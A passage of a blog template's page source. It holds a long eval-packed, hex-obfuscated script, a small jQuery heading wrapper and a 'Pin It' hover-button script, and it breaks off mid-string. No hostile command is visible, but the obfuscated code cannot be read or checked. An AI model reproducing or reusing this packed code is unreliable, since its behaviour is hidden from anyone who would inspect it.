\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1h\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1h\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\D\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\D\\a\\s\\a\\10\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\w\\a\\s\\a\\e\\v\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1w\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1w\\a\\s\\a\\e\\12\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\y\\a\\c\\a\\e\\d\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\O\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\O\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\Z\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\r\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\q\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\q\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\u\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\u\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\g\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\g\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\1p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\1p\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\Y\\a\\c\\a\\e\\C\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\Y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\c\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\c\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\w\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\y\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\m\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\1u\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\1b\\a\\e\\O\\a\\1b\\a\\15\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\e\\K\\a\\c\\a\\e\\X\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\E\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\x\\a\\u\\a\\j\\a\\l\\a\\c\\a\\v\\a\\c\\a\\C\\a\\g\\a\\n\\a\\H\\a\\r\\a\\A\\a\\t\\a\\b\\a\\p\\a\\c\\a\\z\\a\\b\\a\\I\\a\\g\\a\\o\\a\\l\\a\\h\\a\\c\\a\\B\\a\\j\\a\\b\\a\\m\\a\\g\\a\\m\\a\\s\\a\\e\\e\\a\\s\\a\\W\\a\\b\\a\\h\\a\\e\\b\\a\\h\\a\\x\\a\\d\\a\\c\\a\\e\\1b\\a\\t\\a\\1m\\a\\j\\a\\h\\a\\e\\i\\a\\e\\V\\a\\g\\a\\k\\a\\t\\a\\e\\B\\a\\c\\a\\e\\A\\a\\j\\a\\b\\a\\e\\l\\a\\b\\a\\h\\a\\x\\a\\e\\I\\a\\j\\a\\k\\a\\t\\a\\t\\a\\e\\H\\a\\h\\a\\e\\i\\a\\d\\a\\c\\a\\r\\a\\m\\a\\c\\a\\r\\a\\t\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\e\\b\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\b\\a\\e\\16\\a\\b\\a\\Z\\a\\e\\o\\a\\1b\\a\\1b\\a\\e\\p\\a\\c\\a\\e\\19\\a\\c\\a\\z\\a\\1b\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\v\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\z\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\e\\J\\a\\j\\a\\b\\a\\r\\a\\e\\e\\a\\b\\a\\e\\16\\a\\b\\a\\r\\a\\e\\E\\a\\g\\a\\r\\a\\e\\J\\a\\g\\a\\r\\a\\e\\K\\a\\b\\a\\h\\a\\x\\a\\k\\a\\c\\a\\r\\a\\n\\a\\t\\a\\b\\a\\r\\a\\W\\a\\b\\a\\e\\b\\U\\S\\U\\a\\i\\U\\S\\U\\a\\y\\a\\10\\a\\D\\a\\o\\a\\p\\U\\S\\U\\a\\X\\a\\n\\a\\i\\a\\18\\a\\d\\a\\k\\a\\X\\a\\i\\a\\n\\a\\G\\a\\G\\a\\1m\\a\\D\\a\\n\\a\\y\\a\\y\\a\\i\\a\\1u\\a\\o\\a\\w\\a\\1h\\a\\1u\\a\\o\\a\\y\\a\\p\\a\\i\\a\\15\\a\\o\\a\\G\\a\\14\\a\\k\\a\\p\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\10\\a\\o\\a\\w\\a\\14\\a\\i\\a\\d\\a\\y\\a\\y\\a\\i\\a\\y\\a\\k\\a\\p\\a\\e\\g\\a\\p\\a\\p\\a\\d\\a\\o\\a\\W\\a\\O\\a\\p\\a\\k\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\y\\a\\i\\a\\i\\a\\Y\\a\\n\\a\\d\\a\\p\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\Y\\a\\18\\a\\i\\a\\G\\a\\d\\a\\o\\a\\W\\a\\W\\a\\W\\a\\D\\a\\k\\a\\i\\a\\i\\a\\X\\a\\D\\a\\o\\a\\Y\\a\\1h\\a\\d\\a\\i\\a\\10\\a\\D\\a\\O\\a\\y\\a\\i\\a\\14\\a\\q\\a\\q\\a\\14\\a\\D\\a\\k\\a\\i\\a\\i\\a\\o\\a\\w\\a\\y\\a\\p\\a\\n\\a\\14\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\D\\a\\o\\a\\w\\a\\1h\\a\\k\\a\\G\\a\\o\\a\\w\\a\\i\\a\\10\\a\\o\\a\\w\\a\\p\\a\\k\\a\\d\\a\\k\\a\\y\\a\\p\\a\\i\\a\\18\\a\\p\\a\\p\\a\\10\\a\\i\\a\\17\\a\\o\\a\\Z\\a\\k\\a\\q\\a\\i\\a\\W\\a\\k\\a\\18\\a\\n\\a\\w\\a\\Y\\a\\k\\a\\i\\a\\i\\a\\1c\\a\\q\\a\\O\\a\\p\\a\\O\\a\\W\\a\\k\\a\\i\\a\\15\\a\\o\\a\\w\\a\\G\\a\\q\\a\\15\\a\\i\\a\\17\\a\\o\\a\\w\\a\\k\\a\\i\\a\\k\\a\\p\\a\\y\\a\\1c\\a\\i\\a\\y\\a\\q\\a\\O\\a\\w\\a\\G\\a\\Y\\a\\D\\a\\q\\a\\O\\a\\G\\a\\i\\a\\X\\a\\n\\a\\Y\\a\\k\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\G\\a\\k\\a\\X\\a\\n\\a\\O\\a\\D\\a\\p\\a\\i\\a\\G\\a\\k\\a\\17\\a\\o\\a\\n\\a\\w\\a\\p\\a\\n\\a\\d\\a\\p\\a\\i\\a\\X\\a\\q\\a\\O\\a\\d\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\d\\a\\k\\a\\G\\a\\G\\a\\o\\a\\p\\a\\i\\a\\p\\a\\O\\a\\Z\\a\\W\\a\\D\\a\\d\\a\\i\\a\\y\\a\\10\\a\\q\\a\\p\\a\\o\\a\\X\\a\\1c\\a\\i\\a\\X\\a\\O\\a\\w\\a\\Y\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\p\\a\\15\\a\\o\\a\\p\\a\\p\\a\\k\\a\\d\\a\\i\\a\\17\\a\\1h\\a\\i\\a\\W\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\p\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\15\\a\\15\\a\\15\\a\\i\\a\\Z\\a\\1c\\a\\Y\\a\\q\\a\\w\\a\\p\\a\\k\\a\\w\\a\\p\\a\\i\\a\\y\\a\\18\\a\\q\\a\\10\\a\\i\\a\\Z\\a\\n\\a\\o\\a\\D\\a\\p\\a\\q\\a\\i\\a\\p\\a\\17\\a\\i\\a\\10\\a\\q\\a\\y\\a\\p\\a\\y\\a\\i\\a\\W\\a\\q\\a\\q\\a\\1h\\a\\i\\a\\14\\a\\q\\a\\q\\a\\G\\a\\d\\a\\k\\a\\n\\a\\G\\a\\y\\a\\i\\a\\Y\\a\\q\\a\\Z\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\y\\a\\i\\a\\X\\a\\k\\a\\k\\a\\G\\a\\W\\a\\O\\a\\d\\a\\w\\a\\k\\a\\d\\a\\i\\a\\Y\\a\\q\\a\\i\\a\\10\\a\\D\\a\\n\\a\\1c\\a\\i\\a\\q\\a\\w\\a\\D\\a\\q\\a\\n\\a\\G\\a\\i\\a\\17\\a\\n\\a\\d\\a\\i\\a\\y\\a\\1w\\a\\O\\a\\n\\a\\d\\a\\k\\a\\i\\a\\G\\a\\q\\a\\Y\\a\\O\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\i\\a\\14\\a\\k\\a\\p\\a\\e\\c\\a\\D\\a\\k\\a\\Z\\a\\k\\a\\w\\a\\p\\a\\1p\\a\\1c\\a\\e\\m\\a\\G\\a\\i\\a\\k\\a\\w\\a\\17\\a\\k\\a\\D\\a\\q\\a\\10\\a\\k\\a\\i\\a\\o\\a\\X\\a\\i\\a\\w\\a\\O\\a\\D\\a\\D\\a\\i\\a\\D\\a\\q\\a\\Y\\a\\n\\a\\p\\a\\o\\a\\q\\a\\w\\a\\i\\a\\18\\a\\k\\a\\n\\a\\d\\a\\p\\a\\i\\a\\W\\a\\D\\a\\q\\a\\14\\a\\D\\a\\q\\a\\17\\a\\o\\a\\w\\a\\i\\a\\w\\a\\k\\a\\p\\a\\i\\a\\d\\a\\k\\a\\X\\a\\i\\a\\G\\a\\q\\a\\X\\a\\q\\a\\D\\a\\D\\a\\q\\a\\15\\a\\i\\a\\p\\a\\o\\a\\p\\a\\D\\a\\k\\a\\i\\a\\e\\19\\a\\d\\a\\k\\a\\k\\a\\i\\a\\1p\\a\\D\\a\\q\\a\\14\\a\\14\\a\\k\\a\\d\\a\\i\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\a\\i\\a\\o\\a\\w\\a\\w\\a\\k\\a\\d\\a\\e\\l\\a\\e\\V\\a\\e\\r\\a\\1u\\a\\i\\a\\1p\\a\\k\\a\\n\\a\\O\\a\\p\\a\\1c\\a\\e\\V\\a\\k\\a\\Z\\a\\10\\a\\D\\a\\n\\a\\p\\a\\k\\a\\y\\U\\S\\U\\U\\S\\U\\a\\X\\a\\d\\a\\q\\a\\Z\\a\\1m\\a\\18\\a\\n\\a\\d\\a\\1m\\a\\q\\a\\G\\a\\k\\U\\S\\U\\a\\d\\a\\k\\a\\10\\a\\D\\a\\n\\a\\Y\\a\\k\\U\\S\\U\\a\\e\\k\\a\\15\\a\\e\\1c\\U\\S\\U\\a\\e\\k\\a\\W\\U\\S\\U\\a\\14\\U\\P\\1j\\e\\D\\Q\\e\\M\\Q\\e\\L\\S\\1v\\S\\T\\S\\1l\\S\\1a\\S\\e\\h\\N\\1d\\1a\\1g\\e\\M\\Q\\T\\N\\1d\\e\\F\\Q\\T\\1O\\1v\\1E\\12\\R\\J\\P\\1A\\1a\\Q\\e\\z\\Q\\T\\1y\\1v\\N\\N\\N\\1n\\Q\\Q\\T\\1g\\T\\1P\\1v\\N\\1S\\e\\G\\1E\\e\\s\\R\\12\\R\\M\\P\\P\\Q\\T\\1n\\e\\T\\N\\1A\\T\\1F\\e\\W\\Q\\e\\10\\N\\N\\1f\\1j\\e\\t\\Q\\1M\\12\\R\\J\\P\\R\\12\\R\\K\\P\\P\\Q\\1y\\1N\\1y\\S\\e\\s\\N\\N\\1d\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\h\\R\\1a\\Q\\T\\N\\P\\1g\\1l\\R\\T\\P\\f\\f\\1a\\Q\\T\\N\\1f\\1j\\1l\\1g\\R\\e\\M\\Q\\1a\\N\\1d\\e\\F\\1k\\e\\h\\R\\1a\\P\\1f\\P\\1j\\1a\\1g\\e\\M\\Q\\N\\1d\\e\\F\\1k\\12\\R\\F\\P\\1f\\1j\\T\\1g\\e\\1f\\1j\\e\\x\\Q\\T\\1q\\1q\\N\\1d\\e\\t\\Q\\1l\\R\\T\\P\\N\\1d\\e\\L\\1g\\e\\L\\R\\12\\R\\K\\P\\P\\Q\\e\\14\\1k\\e\\15\\Q\\12\\R\\16\\P\\1n\\1a\\Q\\T\\N\\1n\\12\\R\\16\\P\\S\\12\\R\\19\\P\\N\\S\\1l\\R\\T\\P\\N\\1f\\1f\\1j\\e\\F\\1k\\e\\L\\1f\\Q\\12\\R\\V\\P\\S\\e\\18\\S\\e\\17\\S\\12\\R\\L\\P\\R\\12\\R\\E\\P\\P\\Q\\12\\R\\e\\P\\N\\S\\V\\S\\1d\\1f\\N\\N","\\f","\\D\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\d\\E\\E\\f\\d\\E\\O\\f\\d\\E\\V\\f\\d\\F\\z\\f\\d\\E\\19\\f\\d\\E\\16\\f\\d\\K\\M\\f\\d\\L\\V\\f\\d\\E\\F\\f\\d\\K\\e\\f\\d\\K\\19\\f\\d\\F\\J\\f\\d\\L\\e\\f\\d\\K\\T\\f\\d\\E\\G\\f\\d\\L\\G\\f\\d\\L\\y\\f\\d\\E\\J\\f\\d\\K\\z\\f\\d\\L\\J\\f\\d\\L\\L\\f\\d\\L\\E\\f\\d\\E\\w\\f\\d\\F\\E\\f\\d\\M\\G\\f\\d\\M\\y\\f\\d\\K\\O\\f\\d\\F\\L\\f\\d\\L\\M\\f\\d\\K\\J\\f\\d\\F\\M\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\L\\f\\d\\K\\E\\f\\d\\F\\V\\f\\d\\K\\K\\f\\d\\K\\L\\f\\d\\K\\G\\f\\1i\\V\\d\\16\\V\\c\\V\\f\\d\\K\\F\\f\\d\\F\\F\\f\\d\\E\\T\\f\\d\\F\\19\\f\\d\\K\\16\\f\\d\\F\\K\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\M\\f\\d\\K\\y\\f\\d\\J\\L\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\J\\f\\d\\J\\E\\f\\d\\F\\e\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\E\\f\\d\\J\\z\\f\\d\\M\\J\\f\\d\\L\\K\\f\\d\\L\\F\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\e\\f\\d\\L\\16\\f\\j\\C\\q\\g\\v\\l\\s\\q\\f\\d\\L\\19\\f\\u\\h\\v\\C\\u\\q\\f\\d\\E\\z\\f\\d\\J\\K\\f\\d\\F\\G\\f\\d\\J\\M\\f\\d\\J\\e\\f\\d\\F\\y\\f\\1i\\V\\d\\e\\E\\c\\F\\d\\K\\f\\d\\J\\J\\f\\d\\M\\z\\f\\d\\J\\19\\f\\d\\J\\16\\f\\d\\K\\w\\f\\d\\L\\w\\f\\d\\J\\F\\f\\d\\J\\G\\f\\d\\F\\16\\f\\1a\\v\\u\\l\\q\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\d\\F\\w\\f\\h\\B\\b\\p\\f\\d\\M\\M\\f\\d\\J\\y\\f\\d\\M\\K\\f\\d\\M\\F\\f\\d\\M\\e\\f\\d\\M\\19\\f\\d\\M\\w\\f\\d\\J\\w\\f\\d\\M\\16\\f\\t\\b\\u\\D\\h\\X\\q\\v\\f\\L\\M\\f\\d\\J\\T\\f\\E\\19\\f\\v\\s\\1a\\v\\u\\l\\q\\k\\f\\L\\K\\f\\d\\M\\V\\f\\B\\b\\u\\f\\d\\J\\O\\f\\d\\M\\E\\f\\q\\h\\A\\f\\17\\h\\k\\O\\d\\t\\f\\d\\M\\L\\f\\d\\E\\y\\f\\K\\E\\f\\F\\J","","\\j\\u\\s\\r\\z\\m\\b\\u\\z\\s\\i\\h","\\u\\h\\t\\p\\b\\g\\h","\\a\\A\\1n","\\a\\c","\\k"];1T(1r(1s,1t,11,1o,1e,1z){1e=1r(11){1x(11<1t?13[4]:1e(1G(11/1t)))+((11=11%1t)>1H?1B[13[5]](11+1J):11.1K(1L))};1C(!13[4][13[6]](/^/,1B)){1D(11--){1z[1e(11)]=1o[11]||1e(11)};1o=[1r(1e){1x 1z[1e]}];1e=1r(){1x 13[7]};11=1};1D(11--){1C(1o[11]){1s=1s[13[6]](1Q 1R(13[8]+1e(11)+13[8],13[9]),1o[11])}};1x 1s}(13[0],1U,1V,13[3][13[2]](13[1]),0,{}))',62,120,'||||||||||x5C|x61|x62|x78|x31|x7C|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x6C|x6E|x6D|x6F|x70|x72|x74|x41|x71|x42|x43|x77|x76|x75|x73|x32|x37|x44|x7A|x79|x34|x36|x33|x35|x29|x45|x5D|x28|x5B|x2C|x46|x22|x30|x47|x49|x4A|x4B|x48|_0x26a2x3|x4C|_0x6431|x4D|x4E|x38|x52|x51|x39|x53|x4F|x50|x7B|_0x26a2x5|x7D|x3D|x54|x5F|x3B|x20|x56|x55|x2B|_0x26a2x4|x57|x2D|function|_0x26a2x1|_0x26a2x2|x5A|x59|x58|return|x2F|_0x26a2x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|116'.split('|'),0,{}))
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://authoritating.com/20250319164447/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkAqFLJ3r7eXITvyJ7pbpIiKqqcWTQ8cWzk7rJ3oXRUsu21Y3s6ABZHqR8T2VyeKsimjCVLsdbKXpbkiWKXDG1vDCPgawtjDn5yCjiqwAvbWlXO6uGdLrj_62-sYeJZu2MtaLewCvWfyzI/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x3